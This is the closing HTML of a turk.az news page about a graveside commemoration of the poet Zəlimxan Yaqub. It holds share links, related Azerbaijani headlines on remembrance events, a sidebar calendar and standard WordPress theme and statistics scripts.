		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.turk.az%2Fz%25c9%2599limxan-yaqubun-xatir%25c9%2599si-sairin-m%25c9%2599zari-onund%25c9%2599-anilib%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Z%C9%99limxan+Yaqubun+xatir%C9%99si+%C5%9Fairin+m%C9%99zar%C4%B1+%C3%B6n%C3%BCnd%C9%99+an%C4%B1l%C4%B1b&url=https%3A%2F%2Fwww.turk.az%2Fz%25c9%2599limxan-yaqubun-xatir%25c9%2599si-sairin-m%25c9%2599zari-onund%25c9%2599-anilib%2F&via=TURAN" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.turk.az/z%c9%99limxan-yaqubun-xatir%c9%99si-sairin-m%c9%99zari-onund%c9%99-anilib/&amp;media=https://www.turk.az/wp-content/uploads/2023/01/zelimxan-yaqub-xatire.jpg&description=Z%C9%99limxan+Yaqubun+xatir%C9%99si+%C5%9Fairin+m%C9%99zar%C4%B1+%C3%B6n%C3%BCnd%C9%99+an%C4%B1l%C4%B1b" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Z%C9%99limxan+Yaqubun+xatir%C9%99si+%C5%9Fairin+m%C9%99zar%C4%B1+%C3%B6n%C3%BCnd%C9%99+an%C4%B1l%C4%B1b %0A%0A https://www.turk.az/z%c9%99limxan-yaqubun-xatir%c9%99si-sairin-m%c9%99zari-onund%c9%99-anilib/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Zəlimxan Yaqubun xatirəsi şairin məzarı önündə anılıb&body=https://www.turk.az/z%c9%99limxan-yaqubun-xatir%c9%99si-sairin-m%c9%99zari-onund%c9%99-anilib/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://www.turk.az/z%c9%99limxan-yaqubun-xatir%c9%99si-sairin-m%c9%99zari-onund%c9%99-anilib/&text=Z%C9%99limxan+Yaqubun+xatir%C9%99si+%C5%9Fairin+m%C9%99zar%C4%B1+%C3%B6n%C3%BCnd%C9%99+an%C4%B1l%C4%B1b" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-vk" href="https://vk.com/share.php?url=https://www.turk.az/z%c9%99limxan-yaqubun-xatir%c9%99si-sairin-m%c9%99zari-onund%c9%99-anilib/" title="VK" ><div class="td-social-but-icon"><i class="td-icon-vk"></i></div><div class="td-social-but-text">VK</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Əvvəlki</span><a href="https://www.turk.az/prezident-ilham-%c9%99liyev-si-cinpin%c9%99-t%c9%99brik-m%c9%99ktubu-gond%c9%99rib/">Prezident İlham Əliyev Si Cinpinə təbrik məktubu göndərib</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Növbəti</span><a href="https://www.turk.az/g%c9%99nc-tamasacilar-teatrinda-20-yanvar-s%c9%99hidl%c9%99ri-anilib/">Gənc Tamaşaçılar Teatrında 20 yanvar şəhidləri anılıb</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.turk.az/author/samir/">samir</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="samir"><meta itemprop="url" content="https://www.turk.az/author/samir/"></span><meta itemprop="datePublished" content="2023-01-21T23:59:16+04:00"><meta itemprop="dateModified" content="2023-01-21T23:59:16+04:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.turk.az/z%c9%99limxan-yaqubun-xatir%c9%99si-sairin-m%c9%99zari-onund%c9%99-anilib/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.turk.az/wp-content/uploads/2018/02/logo.png"></span><meta itemprop="name" content="TURAN"></span><meta itemprop="headline " content="Zəlimxan Yaqubun xatirəsi şairin məzarı önündə anılıb"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.turk.az/wp-content/uploads/2023/01/zelimxan-yaqub-xatire.jpg"><meta itemprop="width" content="700"><meta itemprop="height" content="315"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_14 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_14" ><script>var block_tdi_14 = new tdBlock();
block_tdi_14.id = "tdi_14";
block_tdi_14.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_tags","td_ajax_filter_type":"td_custom_related","class":"tdi_14","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":48656,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_14","tdc_css_class_style":"tdi_14_rand_style"}';
block_tdi_14.td_column_number = "3";
block_tdi_14.block_type = "td_block_related_posts";
block_tdi_14.post_count = "6";
block_tdi_14.found_posts = "14";
block_tdi_14.header_color = "";
block_tdi_14.ajax_pagination_infinite_stop = "";
block_tdi_14.max_num_pages = "3";
tdBlocksArray.push(block_tdi_14);
</script><h4 class="td-related-title td-block-title"><a id="tdi_15" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_14" href="#">XƏBƏRLƏR</a><a id="tdi_16" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_14" href="#">DİGƏR XƏBƏRLƏR</a></h4><div id=tdi_14 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/xocav%c9%99ndd%c9%99-dogmalarinin-m%c9%99zarini-ziyar%c9%99t-ed%c9%99n-s%c9%99xs-yangina-s%c9%99b%c9%99b-olub/"  rel="bookmark" class="td-image-wrap " title="Xocavənddə doğmalarının məzarını ziyarət edən şəxs yanğına səbəb olub" ><img class="entry-thumb" src="[data-uri]" alt="Səxavət Məmmədov" title="Xocavənddə doğmalarının məzarını ziyarət edən şəxs yanğına səbəb olub" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/08/memmedov-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/kriminal/" class="td-post-category" >Kriminal</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/xocav%c9%99ndd%c9%99-dogmalarinin-m%c9%99zarini-ziyar%c9%99t-ed%c9%99n-s%c9%99xs-yangina-s%c9%99b%c9%99b-olub/"  rel="bookmark" title="Xocavənddə doğmalarının məzarını ziyarət edən şəxs yanğına səbəb olub">Xocavənddə doğmalarının məzarını ziyarət edən şəxs yanğına səbəb olub</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/aprel-s%c9%99hidl%c9%99rinin-xatir%c9%99si-anilib/"  rel="bookmark" class="td-image-wrap " title="Aprel şəhidlərinin xatirəsi anılıb" ><img class="entry-thumb" src="[data-uri]" alt="Aprel şəhidlərinin xatirəsi anılıb" title="Aprel şəhidlərinin xatirəsi anılıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2023/04/aprel-sehidleri-xatire-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/on%c9%99mli/" class="td-post-category" >Önəmli</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/aprel-s%c9%99hidl%c9%99rinin-xatir%c9%99si-anilib/"  rel="bookmark" title="Aprel şəhidlərinin xatirəsi anılıb">Aprel şəhidlərinin xatirəsi anılıb</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/v%c9%99t%c9%99n-muharib%c9%99si-s%c9%99hidi-muxtar-qasimlinin-xatir%c9%99si-yad-olunub/"  rel="bookmark" class="td-image-wrap " title="Vətən müharibəsi şəhidi Muxtar Qasımlının xatirəsi yad olunub" ><img class="entry-thumb" src="[data-uri]" alt="Vətən müharibəsi şəhidi Muxtar Qasımlının xatirəsi yad olunub" title="Vətən müharibəsi şəhidi Muxtar Qasımlının xatirəsi yad olunub" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2023/01/sehid-muxtar-qasimli-xatire-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/on%c9%99mli/" class="td-post-category" >Önəmli</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/v%c9%99t%c9%99n-muharib%c9%99si-s%c9%99hidi-muxtar-qasimlinin-xatir%c9%99si-yad-olunub/"  rel="bookmark" title="Vətən müharibəsi şəhidi Muxtar Qasımlının xatirəsi yad olunub">Vətən müharibəsi şəhidi Muxtar Qasımlının xatirəsi yad olunub</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/boyuk-britaniyada-muharib%c9%99-qurbanlarinin-xatir%c9%99si-anilir/"  rel="bookmark" class="td-image-wrap " title="Böyük Britaniyada müharibə qurbanlarının xatirəsi anılır" ><img class="entry-thumb" src="[data-uri]" alt="Böyük Britaniyada müharibə qurbanlarının xatirəsi anılır" title="Böyük Britaniyada müharibə qurbanlarının xatirəsi anılır" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2022/11/bb-animgunu-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/boyuk-britaniyada-muharib%c9%99-qurbanlarinin-xatir%c9%99si-anilir/"  rel="bookmark" title="Böyük Britaniyada müharibə qurbanlarının xatirəsi anılır">Böyük Britaniyada müharibə qurbanlarının xatirəsi anılır</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/s%c9%99hid-jurnalistl%c9%99rin-xatir%c9%99sin%c9%99-keciril%c9%99n-turnird%c9%99-butun-yarimfinalcilar-b%c9%99lli-olub/"  rel="bookmark" class="td-image-wrap " title="Şəhid jurnalistlərin xatirəsinə keçirilən turnirdə bütün yarımfinalçılar bəlli olub" ><img class="entry-thumb" src="[data-uri]" alt="turnir" title="Şəhid jurnalistlərin xatirəsinə keçirilən turnirdə bütün yarımfinalçılar bəlli olub" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2022/10/turnir-e1666514882177-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/idman/" class="td-post-category" >İdman</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/s%c9%99hid-jurnalistl%c9%99rin-xatir%c9%99sin%c9%99-keciril%c9%99n-turnird%c9%99-butun-yarimfinalcilar-b%c9%99lli-olub/"  rel="bookmark" title="Şəhid jurnalistlərin xatirəsinə keçirilən turnirdə bütün yarımfinalçılar bəlli olub">Şəhid jurnalistlərin xatirəsinə keçirilən turnirdə bütün yarımfinalçılar bəlli olub</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/agdamda-s%c9%99hidl%c9%99rin-xatir%c9%99sin%c9%99-h%c9%99sr-olunmus-voleybol-yarisina-start-verilib/"  rel="bookmark" class="td-image-wrap " title="Ağdamda şəhidlərin xatirəsinə həsr olunmuş voleybol yarışına start verilib" ><img class="entry-thumb" src="[data-uri]" alt="voleybol" title="Ağdamda şəhidlərin xatirəsinə həsr olunmuş voleybol yarışına start verilib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2022/10/voleybol-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/idman/" class="td-post-category" >İdman</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/agdamda-s%c9%99hidl%c9%99rin-xatir%c9%99sin%c9%99-h%c9%99sr-olunmus-voleybol-yarisina-start-verilib/"  rel="bookmark" title="Ağdamda şəhidlərin xatirəsinə həsr olunmuş voleybol yarışına start verilib">Ağdamda şəhidlərin xatirəsinə həsr olunmuş voleybol yarışına start verilib</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_14" data-td_block_id="tdi_14"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_14" data-td_block_id="tdi_14"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td-a-rec td-a-rec-id-sidebar  tdi_17 td_block_template_1">
<style>.tdi_17.td-a-rec{text-align:center}.tdi_17.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_17 .td-element-style{z-index:-1}.tdi_17.td-a-rec-img{text-align:left}.tdi_17.td-a-rec-img img{margin:0 auto 0 0}.tdi_17 .td_spot_img_all img,.tdi_17 .td_spot_img_tl img,.tdi_17 .td_spot_img_tp img,.tdi_17 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_17.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">- reklam -</span><div class="td-all-devices"><a href="https://www.megatech.az" target="_blank"><img src="https://www.turk.az/wp-content/uploads/2023/10/megatech.jpg"/></a></div></div><aside id="block-7" class="td_block_template_1 widget block-7 widget_block widget_calendar"><div class="wp-block-calendar"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Yanvar 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Bazar ertəsi">BE</th>
		<th scope="col" aria-label="Çərşənbə axşamı">ÇA</th>
		<th scope="col" aria-label="Çərşənbə">Ç</th>
		<th scope="col" aria-label="Cümə axşamı">CA</th>
		<th scope="col" aria-label="Cümə">C</th>
		<th scope="col" aria-label="Şənbə">Ş</th>
		<th scope="col" aria-label="Bazar">B</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://www.turk.az/2026/01/01/" aria-label="Yazılar January 1, 2026 tarixində yayımlandı">1</a></td><td><a href="https://www.turk.az/2026/01/02/" aria-label="Yazılar January 2, 2026 tarixində yayımlandı">2</a></td><td><a href="https://www.turk.az/2026/01/03/" aria-label="Yazılar January 3, 2026 tarixində yayımlandı">3</a></td><td><a href="https://www.turk.az/2026/01/04/" aria-label="Yazılar January 4, 2026 tarixində yayımlandı">4</a></td>
	</tr>
	<tr>
		<td><a href="https://www.turk.az/2026/01/05/" aria-label="Yazılar January 5, 2026 tarixində yayımlandı">5</a></td><td><a href="https://www.turk.az/2026/01/06/" aria-label="Yazılar January 6, 2026 tarixində yayımlandı">6</a></td><td><a href="https://www.turk.az/2026/01/07/" aria-label="Yazılar January 7, 2026 tarixində yayımlandı">7</a></td><td><a href="https://www.turk.az/2026/01/08/" aria-label="Yazılar January 8, 2026 tarixində yayımlandı">8</a></td><td><a href="https://www.turk.az/2026/01/09/" aria-label="Yazılar January 9, 2026 tarixində yayımlandı">9</a></td><td><a href="https://www.turk.az/2026/01/10/" aria-label="Yazılar January 10, 2026 tarixində yayımlandı">10</a></td><td><a href="https://www.turk.az/2026/01/11/" aria-label="Yazılar January 11, 2026 tarixində yayımlandı">11</a></td>
	</tr>
	<tr>
		<td><a href="https://www.turk.az/2026/01/12/" aria-label="Yazılar January 12, 2026 tarixində yayımlandı">12</a></td><td><a href="https://www.turk.az/2026/01/13/" aria-label="Yazılar January 13, 2026 tarixində yayımlandı">13</a></td><td><a href="https://www.turk.az/2026/01/14/" aria-label="Yazılar January 14, 2026 tarixində yayımlandı">14</a></td><td><a href="https://www.turk.az/2026/01/15/" aria-label="Yazılar January 15, 2026 tarixində yayımlandı">15</a></td><td><a href="https://www.turk.az/2026/01/16/" aria-label="Yazılar January 16, 2026 tarixində yayımlandı">16</a></td><td><a href="https://www.turk.az/2026/01/17/" aria-label="Yazılar January 17, 2026 tarixində yayımlandı">17</a></td><td><a href="https://www.turk.az/2026/01/18/" aria-label="Yazılar January 18, 2026 tarixində yayımlandı">18</a></td>
	</tr>
	<tr>
		<td><a href="https://www.turk.az/2026/01/19/" aria-label="Yazılar January 19, 2026 tarixində yayımlandı">19</a></td><td><a href="https://www.turk.az/2026/01/20/" aria-label="Yazılar January 20, 2026 tarixində yayımlandı">20</a></td><td><a href="https://www.turk.az/2026/01/21/" aria-label="Yazılar January 21, 2026 tarixində yayımlandı">21</a></td><td><a href="https://www.turk.az/2026/01/22/" aria-label="Yazılar January 22, 2026 tarixində yayımlandı">22</a></td><td><a href="https://www.turk.az/2026/01/23/" aria-label="Yazılar January 23, 2026 tarixində yayımlandı">23</a></td><td><a href="https://www.turk.az/2026/01/24/" aria-label="Yazılar January 24, 2026 tarixində yayımlandı">24</a></td><td id="today">25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.turk.az/2025/12/">&laquo; Dek</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2026. Türk.az.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.4 (rara)
        Deploy mode: deploy
        
        uid: 6976603978a1a
    -->

    <script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.4" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.4" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.4" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.4" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://www.turk.az/wp-json/wp-statistics/v2","ajaxUrl":"https://www.turk.az/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post","source_id":48656,"search_query":"","signature":"30fce0c470dd12d3eea4c02b6e5c26df","endpoint":"hit"},"option":{"dntEnabled":"1","bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://www.turk.az/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=ff657eeed4","onlineParams":{"wp_statistics_hit":1,"source_type":"post","source_id":48656,"search_query":"","signature":"30fce0c470dd12d3eea4c02b6e5c26df","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=496e217dc78570a2932146e73f7c4a14" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.turk.az/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.turk.az/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.4" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.4" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.4" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.4" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.4" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.4" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>
<!-- Dynamic page generated in 0.704 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-25 22:26:01 -->

<!-- super cache -->